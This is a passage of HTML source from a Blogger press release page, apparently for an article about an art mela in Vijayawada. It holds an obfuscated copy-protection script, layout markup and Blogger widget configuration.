wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof _0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof _0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return _0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5D8BcyeTVJNgaC07Oba5TaCKaieA:1768703926787';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/913475652072792551/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 